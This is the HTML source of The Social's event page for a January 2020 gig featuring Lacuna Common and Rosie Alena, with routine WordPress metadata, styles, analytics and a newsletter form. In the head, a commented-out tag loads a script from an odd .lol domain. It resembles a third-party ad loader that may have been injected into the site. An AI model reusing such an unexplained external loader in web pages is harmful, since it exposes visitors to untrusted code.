

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/
body_size: 11778
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
	<head>
		<meta name="facebook-domain-verification" content="776jyfa5u6ke0ycrw456ju9hmtlbam" />
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.thesocial.com/xmlrpc.php">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>We Are So Young 8: Lacuna Common + Rosie Alena - The Social - London</title>
	<link rel="canonical" href="https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/","url":"https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/","name":"We Are So Young 8: Lacuna Common + Rosie Alena - The Social - London","isPartOf":{"@id":"https://www.thesocial.com/#website"},"primaryImageOfPage":{"@id":"https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/#primaryimage"},"image":{"@id":"https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/#primaryimage"},"thumbnailUrl":"https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg","datePublished":"2019-12-20T10:52:03+00:00","dateModified":"2020-01-24T15:53:34+00:00","breadcrumb":{"@id":"https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/#primaryimage","url":"https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg","contentUrl":"https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg","width":2480,"height":3508},{"@type":"BreadcrumbList","@id":"https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thesocial.com/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://www.thesocial.com/events/"},{"@type":"ListItem","position":3,"name":"We Are So Young 8: Lacuna Common + Rosie Alena"}]},{"@type":"WebSite","@id":"https://www.thesocial.com/#website","url":"https://www.thesocial.com/","name":"The Social - London","description":"bar / venue / club established 1999","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thesocial.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevents%2Fwe-are-so-young-8-lacuna-common-rosie-alena%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thesocial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thesocial.com%2Fevents%2Fwe-are-so-young-8-lacuna-common-rosie-alena%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='evo_single_event-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/evo_event_styles.css?ver=4.6.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thesocial.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69821e890b6c9*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thesocial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/fontello.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/normalize.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/owl.carousel.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/lib/swiper.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_style-css' href='https://www.thesocial.com/wp-content/themes/the_social/css/custom_style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/fonts/all.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.thesocial.com/wp-content/plugins/eventON_off/assets/css/eventon_dynamic_styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.thesocial.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_horizontal_sharing svg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/modernizr.js?ver=1" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/shuffle.min.js?ver=1" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/jquery.fancybox.min.js?ver=1" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/owl.carousel.min.js?ver=1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/swiper.min.js?ver=1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/breakpoints.js?ver=1" id="breakpoints-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/lib/parallax.js?ver=1" id="parallax-js"></script>
<script type="text/javascript" src="https://www.thesocial.com/wp-content/themes/the_social/js/functions.js?ver=1" id="theme-scripts-js"></script>
<script type="text/javascript" id="evo-inlinescripts-header-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){});
//# sourceURL=evo-inlinescripts-header-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NT6MGRQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thesocial.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NT6MGRQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.thesocial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thesocial.com/wp-json/wp/v2/ajde_events/13909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thesocial.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.thesocial.com/?p=13909' />
<meta name="generator" content="Site Kit by Google 1.171.0" />

<!-- EventON Version -->
<meta name="generator" content="EventON 4.6.7" />

				<meta name="robots" content="all"/>
				<meta property="description" content="We Are So Young is a new series of nights, with each show carefully curated and featuring some of our" />
				<meta property="og:type" content="event" /> 
				<meta property="og:title" content="We Are So Young 8: Lacuna Common + Rosie Alena" />
				<meta property="og:url" content="https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/" />
				<meta property="og:description" content="We Are So Young is a new series of nights, with each show carefully curated and featuring some of our" />
									<meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg" /> 
					<meta property="og:image:width" content="2480" /> 
					<meta property="og:image:height" content="3508" /> 
												<meta name="twitter:card" content="summary_large_image">
				<meta name="twitter:title" content="We Are So Young 8: Lacuna Common + Rosie Alena">
				<meta name="twitter:description" content="We Are So Young is a new series of nights, with each show carefully curated and featuring some of our">
									<meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg">
								<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.thesocial.com/wp-content/uploads/2018/11/favicon.png" />

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="The Social - London"/>
      <meta property="og:title" content="We Are So Young 8: Lacuna Common + Rosie Alena - The Social - London"/>
      <meta property="og:url" content="https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="We Are So Young is a new series of nights, with each show carefully curated and featuring some of our favourite new bands. It&#039;s not about a headliner, it&#039;s about taking a punt on some new names. We Are So Young 8 brings Lacuna Common, Rosie Alena and more tba to The Social, London. LIVE Lacuna"/>
      <meta property="og:image" content="https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg"/>
      <meta property="og:image:url" content="https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg"/>
      <meta property="og:image:secure_url" content="https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg"/>
      <meta property="article:publisher" content="https://www.facebook.com/thesocialw1"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="We Are So Young 8: Lacuna Common + Rosie Alena - The Social - London"/>
      <meta name="twitter:url" content="https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/"/>
      <meta name="twitter:description" content="We Are So Young is a new series of nights, with each show carefully curated and featuring some of our favourite new bands. It&#039;s not about a headliner, it&#039;s about taking a punt on some new names. We Are So Young 8 brings Lacuna Common, Rosie Alena and more tba to The Social, London. LIVE Lacuna"/>
      <meta name="twitter:image" content="https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg"/>
      <meta name="twitter:card" content="summary_large_image"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_singular | yoast_seo -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    <!--        <script async defer src="https://maps.googleapis.com/maps/api/js?key=--><!--" type="text/javascript"></script>-->
  <!--             <script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script> -->

            </head>

	<body class="wp-singular ajde_events-template-default single single-ajde_events postid-13909 wp-theme-the_social">

    <div class="nav-outer-wrapper desktop-navigation">
        <nav class="site" id="nav_header">

            <div class="mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </div>

            <div class="header-background"></div>

            <div class="header-inner-container">

                <div class="f-container search-form-wrapper">
                    <div class="nav-controls-container">
                        <div class="nav-controls-inner-container">

                            <ul id="menu-main-top-menu-left-side" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://www.thesocial.com/events/">Events</a></li>
<li id="menu-item-20203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20203"><a href="https://www.thesocial.com/booking/">Booking</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20219"><a href="https://www.thesocial.com/contact/">Contact</a></li>
</ul>
                            <a class="main-header-logo" href="https://www.thesocial.com">
                                <img src="https://www.thesocial.com/wp-content/uploads/2020/03/THE-SOCIAL-LOGO-MAIN.png  " alt="Logo">
                            </a>

                            <ul id="menu-main-top-menu-right-side" class="menu"><li id="menu-item-20207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20207"><a href="https://www.thesocial.com/about/">About</a></li>
<li id="menu-item-21007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21007"><a href="https://www.thesocial.com/access/">Access</a></li>
<li id="menu-item-27151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27151"><a href="https://www.thesocial.com/news/">News</a></li>
<li id="menu-item-28256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28256"><a href="https://thesocialldn.myshopify.com/">Shop</a></li>
</ul>                        </div>
                    </div>

                    <a class="search-button" href="#">
                        <i class="icon-search-1 search-icon"></i>
                    </a>
                   
                    <div class="header-search">
                        <form role="search" method="get" id="searchform" class="searchform" action="https://www.thesocial.com/">
                            <input type="text" value="" name="s" id="s"
                                   class="search-input" size="30" placeholder="search..." />
                            <input type="hidden" name="post_type[]" value="post" />
                            <input type="hidden" name="post_type[]" value="exhibition" />
                            <input type="hidden" name="post_type[]" value="ajde_events" />
                            <i class="icon-cancel close-search-form"></i>
                        </form>

                    </div>
                </div>
            </div>
        </nav>
    </div>

	<main>	
<div id='main'>
	<div class='evo_page_body'>

				<div class='evo_page_content '>
		
						
				<div id="post-13909" class="post-13909 ajde_events type-ajde_events status-publish has-post-thumbnail hentry evo_event_content 13909">
	
		

	<div class='eventon_main_section summary entry-summary' >

					
				
			

			
				<div id='evcal_single_event_13909' class='ajde_evcal_calendar eventon_single_event evo_sin_page immersive' data-eid='13909' data-l='L1' data-j='[]'>
		<div class='evo-data' data-mapformat="roadmap" data-mapzoom="18" data-mapscroll="true" data-evc_open="yes" data-mapiconurl="" data-maps_load="yes" ></div>
		<div class='evo_cal_data' data-sc='{"mapformat":"roadmap","mapzoom":"18","mapscroll":"true","evc_open":"yes","mapiconurl":"","maps_load":"yes"}'></div>
						
		<div id='evcal_list' class='eventon_events_list evo_sin_event_list'>
		<h1 class='evosin_event_title'>
				We Are So Young 8: Lacuna Common + Rosie Alena</h1><div id="event_13909_0" class="eventon_list_event evo_eventtop scheduled  event clrD event_13909_0" data-event_id="13909" data-ri="0r" data-time="1580410800-1580425200" data-colr="#206177" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/'></a><meta itemprop='image' content="https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg" /><meta itemprop='startDate' content="2020-1-30T19:00+0:00" /><meta itemprop='endDate' content="2020-1-30T23:00+0:00" /><meta itemprop='eventStatus' content="https://schema.org/EventScheduled" /><item style="display:none" itemprop="eventAttendanceMode" itemscope itemtype="https://schema.org/OfflineEventAttendanceMode"></item><script type="application/ld+json">{"@context": "http://schema.org","@type": "Event",
				"@id": "event_13909_0",
				"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode",
				"eventStatus":"https://schema.org/EventScheduled",
				"name": "We Are So Young 8: Lacuna Common + Rosie Alena",
				"url": "https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/",
				"startDate": "2020-1-30T19:00+0:00",
				"endDate": "2020-1-30T23:00+0:00",
				"image":"https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg", 
				"description":"<p>We Are So Young is a new series of nights, with each show carefully curated and featuring some of our favourite new bands. It&#8217;s not about a headliner, it&#8217;s about taking a punt on some new names. We Are So Young 8 brings Lacuna Common, Rosie Alena and more tba to The Social, London.</p> <p><strong>LIVE</strong></p> <p>Lacuna Common</p> <p>Rosie Alena</p> <p>The Shucks</p> <p><a href='https://link.dice.fm/77IcJzlry2'><span style='text-decoration: underline;'><strong>TICKETS</strong></span></a></p> "}</script></div>
				<p class="desc_trig_outter" style=""><a data-gmap_status="null" data-exlk="1" href="https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/" style="border-color: #206177;" id="evc_158041080013909" class="hasFtIMG desc_trig gmaponload sin_val evcal_list_a" data-ux_val="4" data-ux_val_mob="-" href="https://www.thesocial.com/events/we-are-so-young-8-lacuna-common-rosie-alena/"  ><span class='evoet_c1 evoet_cx '><span class='ev_ftImg' data-img='https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg' data-thumb='https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2-212x300.jpg' style='background-image:url("https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2-212x300.jpg")' ></span></span><span class='evoet_c2 evoet_cx '><span class='evoet_dayblock evcal_cblock ' data-bgcolor='#206177' data-smon='January' data-syr='2020' data-bub=''><span class='evo_start '><em class='day'>thu</em><em class='date'>30</em><em class='month'>jan</em><em class='time'>7:00 pm</em></span><span class='evo_end only_time'><em class='day'>thu</em><em class='time'>11:00 pm</em></span></span></span><span class='evoet_c3 evoet_cx evcal_desc hide_eventtopdata '><span class='evoet_title evcal_desc2 evcal_event_title' itemprop='name'>We Are So Young 8: Lacuna Common + Rosie Alena</span><span class='evoet_subtitle evo_below_title'></span></span><span class='evoet_data' data-d="{&quot;loc.n&quot;:&quot;&quot;,&quot;orgs&quot;:[],&quot;tags&quot;:[]}" data-bgc="#206177" data-bggrad="" ></span></a></p><div class='event_description evcal_eventcard open' style="display:block"><div class='evocard_row'><div id='event_ftimage' class='evocard_box ftimage' data-c='' 
					style=''><div class='evocard_main_image_hold' data-t='Loading Image..'><div class='evocard_main_image evobr15 evobgsc evobgpc evodfx evofx_jc_c evofx_ai_c evofz48 fit' style='height:400px; background-image:url();' data-f="https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg" data-h="3508" data-w="2480" data-ratio="1.4145161290323" data-event_id="13909" data-ri="0"  data-t='Loading Image..'><span style='height:400px; background-image:url(https://www.thesocial.com/wp-content/uploads/2019/12/We-are-So-Young-8-2.jpg)'></span></div></div></div></div><div class='evocard_row'><div id='event_eventdetails' class='evocard_box eventdetails' data-c='' 
					style=''><div class='evo_metarow_details evorow evcal_evdata_row evcal_event_details'>
								<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Event Details</h3><p>We Are So Young is a new series of nights, with each show carefully curated and featuring some of our favourite new bands. It&#8217;s not about a headliner, it&#8217;s about</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
								
								<div class='evcal_evdata_cell '>
									<div class='eventon_full_description'>
										<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Event Details</h3>
										<div class='eventon_desc_in' itemprop='description'>
										<p>We Are So Young is a new series of nights, with each show carefully curated and featuring some of our favourite new bands. It&#8217;s not about a headliner, it&#8217;s about taking a punt on some new names. We Are So Young 8 brings Lacuna Common, Rosie Alena and more tba to The Social, London.</p>
<p><strong>LIVE</strong></p>
<p>Lacuna Common</p>
<p>Rosie Alena</p>
<p>The Shucks</p>
<p><a href="https://link.dice.fm/77IcJzlry2"><span style="text-decoration: underline;"><strong>TICKETS</strong></span></a></p>
</div><div class='clear'></div>
									</div>
								</div>
							</div></div></div><div class='evocard_row'><div id='event_time' class='evocard_box time' data-c='' 
					style=''><div class='evo_metarow_time evorow evcal_evdata_row evcal_evrow_sm '>
		<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
		<div class='evcal_evdata_cell'>							
			<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Time</h3><p><span class='evo_eventcard_time_t'>January 30, 2020 7:00 pm - 11:00 pm</span><span class='evo_tz marr5'>(GMT+00:00)</span></p>
		</div>
	</div></div></div><div class='evocard_row'><div id='event_addtocal' class='evocard_box addtocal' data-c='' 
					style=''><div class='evo_metarow_ICS evorow evcal_evdata_row'>
									<span class='evcal_evdata_icons'><i class='fa fa-calendar-o'></i></span>
									<div class='evcal_evdata_cell'>
										<p><a href='https://www.thesocial.com/wp-admin/admin-ajax.php?action=eventon_ics_download&event_id=13909&ri=0&nonce=9c4770286c' class='evo_ics_nCal' title='Add to your calendar'>Calendar</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=We+Are+So+Young+8%3A+Lacuna+Common+%2B+Rosie+Alena&amp;dates=20200130T190000Z/20200130T230000Z&amp;ctz=UTC&amp;details=We+Are+So+Young+8%3A+Lacuna+Common+%2B+Rosie+Alena&amp;location=' target='_blank' class='evo_ics_gCal' title='Add to google calendar'>GoogleCal</a></p>	
									</div>
								</div></div></div><div class='evo_card_row_end evcal_close' title='Close'></div></div><div class='clear end'></div></div>		</div>

		</div><!---ajde_evcal_calendar-->

	</div>

		

</div>


				
				

		
		</div><!-- evo_page_content-->
	</div><!-- #primary -->	

</div>	

            <div class="join-us-container">

    <div class="f-container">

        <div class="section-title">
            <h2>Join us</h2>
        </div>

        <div class="join-us-description">
            Sign up with your email address to get news and updates, drinks offers, cheap tickets and more from The Social.        </div>

        <div class="join-us-form-container">

            
            <form action="https://thesocial.us18.list-manage.com/subscribe/?u=61dc6ffe996c7a99fd9754246&amp;id=ee6c2d9e50&amp;f_id=0091abe6f0"  method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate wpcf7-form" target="_blank" novalidate>

	    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="FNAME" class="" id="mce-FNAME" placeholder="First name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="text" value="" name="LNAME" class="" id="mce-LNAME" placeholder="Last name">
    </div>

    <div class="input-field text-field mc-field-group">
        <input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL" placeholder="Email address">
    </div>

	
    <div class="clear input-field submit-field">
        <input type="submit" value="Sign up" name="subscribe" id="mc-embedded-subscribe" class="button mc-submit-btn">
    </div>

    <div id="mce-responses" class="clear">
        <div class="response" id="mce-error-response" style="display:none"></div>
        <div class="response" id="mce-success-response" style="display:none"></div>
    </div> 

    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true">
        <input type="text" name="b_0902200b1a386cd1711f82a40_b732796c9e" tabindex="-1" value="">
    </div>

</form>




                    </div>

    </div>

</div>    
    <div class="follow-us-container">
    <div class="section-title">
        <h2>Follow us</h2>
    </div>

    <div class="social-links-list">
                    <a href="https://www.facebook.com/Thesocialw1/" class="soc-link-item facebook" target="_blank">
                <i class="icon-facebook"></i>
            </a>
        
        
        
        
                    <a href="https://www.instagram.com/thesociallondon/" class="soc-link-item instagram" target="_blank">
                <i class="icon-instagram-filled"></i>
            </a>
        
        
    </div>

</div>
    </main>

  	<footer class="main-footer">
        <div class="container">
            <div class="row">
                <div class="col-md-4">
                    <div class="footer-address-container">
                        <div class="footer-title">Address:</div>
                        The Social<br />
5 Little Portland St<br />
London W1W 7JD<br />
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-family-container">
                        <div class="footer-title">Family:</div>
                                                        <a href="http://heavenlyrecordings.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2018/09/heavenly-recordings-logo.png" alt="Logo">
                                </a>
                                                            <a href="https://www.tokyoindustries.com/">
                                    <img src="https://www.thesocial.com/wp-content/uploads/2025/09/tokyoindustries.png" alt="Logo">
                                </a>
                                                </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-schedule-container">
                        <div class="footer-title">Opening Hours:</div>
                        Monday - Friday: 1630 - 0100<br />
Saturday: 1800 - 0100<br />
Sunday: Closed                    </div>
                </div>
            </div>
        </div>
  		<div class="section footer-bar copyright-container">
  			&copy; Copyright The Social 2021
  		</div>
  	</footer>

  	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/the_social/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
					<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
